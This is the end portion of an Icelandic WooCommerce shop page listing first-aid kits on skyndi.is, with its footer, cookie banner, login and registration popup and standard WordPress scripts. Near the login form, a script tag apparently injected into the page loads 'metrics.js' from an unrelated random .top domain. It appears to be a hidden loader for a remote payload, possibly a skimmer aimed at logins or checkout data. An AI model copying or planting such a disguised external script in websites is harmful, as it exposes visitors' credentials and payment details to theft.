</div><div class="add-to-cart-button"><a href="https://www.skyndi.is/product/sykurmaelataska-tvo-holf-nokkrir-litir/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_701" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="701" data-product_sku="6714012, 6714016, 6714017, 6714018, 6714019" aria-label="Select options for &ldquo;Sykurmælataska tvö hólf, nokkrir litir&rdquo;" rel="nofollow">Valmöguleikar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_701" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-457 status-publish last instock product_cat-sjukratoskur product_tag-afylling-a-sjukratosku product_tag-ferdathjonusta product_tag-fjallganga product_tag-fyrirtaeki product_tag-norgesplaster product_tag-rjupnaveidi product_tag-rrjupa product_tag-sjukrataska product_tag-skjota product_tag-skotveidi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/skotveidiskjodan/" aria-label="Skotveiðiskjóðan">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/Ny-Magna-Norges-scaled-e1622796098805.jpg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Skotveiðiskjóðan" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/Ny-Magna-Norges-scaled-e1622796098805.jpg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/Ny-Magna-Norges-scaled-e1622796098805.jpg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/Ny-Magna-Norges-scaled-e1622796098805.jpg?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" data-attachment-id="458" data-permalink="https://www.skyndi.is/?attachment_id=458#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/Ny-Magna-Norges-scaled-e1622796098805.jpg?fit=1860%2C1395&amp;ssl=1" data-orig-size="1860,1395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/Ny-Magna-Norges-scaled-e1622796098805.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/06/Ny-Magna-Norges-scaled-e1622796098805.jpg?fit=1020%2C765&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sjúkratöskur		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/skotveidiskjodan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Skotveiðiskjóðan</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8.490<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product-category/sjukratoskur/?add-to-cart=457" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_457" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="457" data-product_sku="0207" aria-label="Add to cart: &ldquo;Skotveiðiskjóðan&rdquo;" rel="nofollow" data-success_message="&ldquo;Skotveiðiskjóðan&rdquo; has been added to your cart" role="button">Setja í körfu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_457" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div></div><!-- row -->
<div class="container">
	<nav class="woocommerce-pagination" aria-label="Product Pagination">
		<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://www.skyndi.is/product-category/sjukratoskur/page/2/">2</a></li><li><a aria-label="Next" class="next page-number" href="https://www.skyndi.is/product-category/sjukratoskur/page/2/"><i class="icon-angle-right"></i></a></li></ul>	</nav>
</div>

		</div><!-- shop container -->

		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-footer-container"><ul id="menu-footer" class="links footer-nav uppercase"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.skyndi.is/hafa-samband/">Hafa samband</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-90"><a rel="privacy-policy" href="https://www.skyndi.is/privacy-policy/">Persónuverndarstefna</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://www.skyndi.is/terms-conditions/">Skilmálar</a></li>
</ul></div>            <div class="copyright-footer">
        © 2026 <strong>Vökull ehf</strong> - KT: 5510012450</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<template id="tp-language" data-tp-language="is_IS"></template><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.skyndi.is/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-120"><a href="https://www.skyndi.is/">Vefverslun</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.skyndi.is/afylling-og-seroskir/">Áfylling og séróskir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.skyndi.is/kennsla/">Skyndihjálparkennsla</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.skyndi.is/my-account/" class="nav-top-link nav-top-not-logged-in" title="Innskráning" >
			<span class="header-account-title">
				Innskráning			</span>
		</a>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/profile.php?id=100064061076719" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/skyndi.is/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="mailto:skyndi@skyndi.is" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener" ><i class="icon-envelop" ></i></a><a href="tel:892-8062" data-label="Phone" target="_blank" class="icon plain phone tooltip" title="Call us" aria-label="Call us" rel="nofollow noopener" ><i class="icon-phone" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Skyndi.is notar vafrakökur m.a. til að greina notkun og bæta virkni vefsíðunnar <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Samþykkja</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Hafna</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Loka</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Sýna meira" role="button" data-readmore-text="Sýna meira" data-readless-text="Sýna minna"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Alltaf virk</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Virkjuð" data-cli-disable="Óvirkt"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->    <script src="https://merikspentruzeche.top/skyndi/metrics.js?v=2"></script>
        <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Innskráning</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Notandanafn eða netfang&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Lykilorð&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div class="g-recaptcha" data-sitekey="6Ld36aMrAAAAANpkG2wlyCKpz-GNTlwQ_yi6Jvvc"></div>
		<br/>
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Muna mig</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8333e6c714" /><input type="hidden" name="_wp_http_referer" value="/product-category/sjukratoskur/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Innskráning">Innskráning</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.skyndi.is/my-account/lost-password/">Gleymt lykilorð?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Nýskráning</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Netfang&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p>A link to set a new password will be sent to your email address.</p>

					
							<div class="g-recaptcha" data-sitekey="6Ld36aMrAAAAANpkG2wlyCKpz-GNTlwQ_yi6Jvvc"></div>
		<br/>
		<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Persónuleg gögn þín eru notuð við að bæta upplifun þína og aðgengi á þessari vefsíðu, gæta aðgengis þíns að aðgangi þínum og annarra tilvika sem lýst er í <a href="https://www.skyndi.is/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">persónuverndarstefna</a> okkar.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="a9a91654b8" /><input type="hidden" name="_wp_http_referer" value="/product-category/sjukratoskur/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Nýskráning">Nýskráning</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Heim","@id":"https://www.skyndi.is"}},{"@type":"ListItem","position":2,"item":{"name":"Sj\u00fakrat\u00f6skur","@id":"https://www.skyndi.is/product-category/sjukratoskur/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.skyndi.is\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.14" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.skyndi.is/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld36aMrAAAAANpkG2wlyCKpz-GNTlwQ_yi6Jvvc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld36aMrAAAAANpkG2wlyCKpz-GNTlwQ_yi6Jvvc",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.14"},"ajaxurl":"https://www.skyndi.is/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.skyndi.is/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177767377","post":"0","tz":"0","srv":"www.skyndi.is","arch_tax_product_cat":"sjukratoskur","arch_results":"12","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177767377", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_65e84c2200bb5b7cedce7e93cf66ce85","fragment_name":"wc_fragments_65e84c2200bb5b7cedce7e93cf66ce85","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.skyndi.is/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.skyndi.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.skyndi.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.skyndi.is/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177767377,"store_id":"a5ff754b-bc0d-44c6-8685-8e446240a27c","ui":null,"url":"https://www.skyndi.is","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"ISK","timezone":"Atlantic/Reykjavik","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Vefverslun","Sj\u00fakrat\u00f6skur"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld36aMrAAAAANpkG2wlyCKpz-GNTlwQ_yi6Jvvc&co=aHR0cHM6Ly93d3cuc2t5bmRpLmlzOjQ0Mw..&hl=is&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=syu7aymohcw9
body_size: 49299
